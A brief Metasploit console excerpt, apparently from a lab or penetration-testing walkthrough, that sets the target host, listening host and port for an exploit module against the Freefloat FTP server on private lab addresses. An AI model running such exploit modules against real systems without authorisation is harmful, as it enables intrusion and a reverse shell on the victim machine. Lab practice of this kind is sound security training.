 msf exploit(windows/ftp/freefloatftp_wbem) > set rhost 192.168.107.132
rhost => 192.168.107.132
msf exploit(windows/ftp/freefloatftp_wbem) > set lhost 192.168.107.130
lhost => 192.168.107.130
msf exploit(windows/ftp/freefloatftp_wbem) > set lport 4445
lport => 4445